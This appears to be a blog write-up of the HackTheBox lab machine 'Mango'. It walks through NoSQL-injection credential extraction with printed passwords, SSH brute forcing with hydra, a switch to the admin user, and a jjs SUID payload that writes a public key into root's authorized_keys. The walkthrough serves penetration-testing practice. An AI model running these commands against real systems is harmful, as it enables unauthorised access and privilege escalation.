HackTheBox - Mango
HackTheBox - Mango
Overview
This machine begins w/ a web enumeration, discovering a subdomain name (staging-order.mango.htb) by viewing the SSL certificate. staging-order.mango.htb is a login page that is susceptible to NoSQL injection, allowing us exfiltrate user mango credentials and SSH w/ it.
For the privilege escalation part, we have to privilege escalate to admin then to root. We are able to privilege escalat to admin by specifying the other password exfiltrated from NoSQLi.
After enumerating the system for files w/ setuid, jjs is discovered. jjs has a GTFOBins entry, we are able to write our public key into root’s authorized_keys, allowing us to SSH into root.
| Column | Details |
|---|---|
| Box Name | Mango |
| IP | 10.10.10.162 |
| Points | 30 |
| Difficulty | Medium |
| Creator | MrR3boot |
| Release Date | 26 Oct 2019 |
Recon
TCP/443 (HTTPS)
- NMAP (SSL)
1
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN/organizationalUnitName=None/localityName=None/emailAddress=admin@mango.htb
- Subdomains:
staging-order.mango.htb
- Subdomains:
Initial Foothold
TCP/80 (HTTP) - staging-order.mango.htb NoSQLi w/ NoSQLi Tool
- Found a login page, at
http://staging-order.mango.htb/
- Tried SQLi, failed
1 2 3
┌──(root💀kali)-[~/htb/mango/10.10.10.162/exploit] └─# sqlmap -r login.req --batch [02:07:20] [CRITICAL] all tested parameters do not appear to be injectable.
- What is NoSQL Injection
- A security weakness that affects web applications that uses a NoSQL database, instead they manage data as key-value pairs, documents, or data graphs.
- Similar to SQL Injection, allows attackers to bypass authentication, exfiltrate sensitive data, tamper w/ the data on the database.
- Occurs due to the lack/insufficient user input, the same as SQLi. - Source
- NoSQLi (
mongoDB) Tool- This tool allows us to enumerate usernames and password of web applications that are vulnerable to NoSQL (
mongoDB).
- This tool allows us to enumerate usernames and password of web applications that are vulnerable to NoSQL (
- Try NoSQLi w/ NoSQLi (
mongoDB) Tool- Enumerate usernames
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/mango/10.10.10.162/exploit] └─# python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/index.php -up username -pp password -ep username -op login:login,submit:submit -m POST 2 username(s) found: admin mango
- Enumerate passwords
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/mango/10.10.10.162/exploit] └─# python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/index.php -up username -pp password -ep password -op login:login,submit:submit -m POST 2 password(s) found: h3mXK8RhU~f{]f5H t9KcS3>!0B#2admin:h3mXK8RhU~f{]f5Hmango:t9KcS3>!0B#2
- Enumerate usernames
- Successfully login w/
mango:h3mXK8RhU~f{]f5H
TCP/22 (SSH)
- Bruteforce w/
hydra1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/mango/10.10.10.162/exploit] └─# hydra -L usernames.txt -P password.txt ssh://mango.htb Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-24 03:00:05 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task [DATA] attacking ssh://mango.htb:22/ [22][ssh] host: mango.htb login: mango password: h3mXK8RhU~f{]f5H 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-24 03:00:08 - SSH w/
mongo:h3mXK8RhU~f{]f5H1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
┌──(root💀kali)-[~/htb/mango/10.10.10.162/exploit] └─# sshpass -p "h3mXK8RhU~f{]f5H" ssh mango@mango.htb Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Fri Sep 23 19:01:25 UTC 2022 System load: 0.12 Processes: 104 Usage of /: 31.6% of 19.56GB Users logged in: 0 Memory usage: 29% IP address for ens33: 10.10.10.162 Swap usage: 0% * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch 122 packages can be updated. 18 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138 mango@mango:~$ id;whoami uid=1000(mango) gid=1000(mango) groups=1000(mango) mango mango@mango:~$
Privilege Escalation
Admin - Su
- Switch to user
adminw/t9KcS3>!0B#21 2 3 4 5 6
mango@mango:/home/admin$ su admin Password: t9KcS3>!0B#2 $ id;whoami uid=4000000000(admin) gid=1001(admin) groups=1001(admin) admin $
Root - Enumeration
- Find files w/ SUID bit set
1 2
admin$ find / -perm /4000 -type f -exec ls -lda {} \; 2>/dev/null | grep admin -rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjsjjs- has a GTFOBins entry
Root - SUID GTFOBINS
- How do we exploit
jjs- If
jjshas the SUID bit set, it does not drop the elevated privileges. - We are able to write our SSH public key into
root’sauthorized_keys, allowing us to privilege escalate to userroot.
- If
- Exploit
jjs - File Write- Create payload
1 2 3 4
export EXPLOIT='var FileWriter = Java.type("java.io.FileWriter"); var fw=new FileWriter("/root/.ssh/authorized_keys"); fw.write("your id_rsa.pub"); fw.close();'
- Write file
1
$ echo $EXPLOIT |/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
- SSH w/
root1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
┌──(root💀kali)-[~/htb/mango] └─# ssh root@mango.htb Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Sat Sep 24 13:27:37 UTC 2022 System load: 0.04 Processes: 105 Usage of /: 25.8% of 19.56GB Users logged in: 1 Memory usage: 15% IP address for ens33: 10.10.10.162 Swap usage: 0% * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch 122 packages can be updated. 18 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Thu Oct 10 08:33:27 2019
- Create payload
- Demo -
jjs - File Write SSH
This post is licensed under CC BY 4.0 by the author.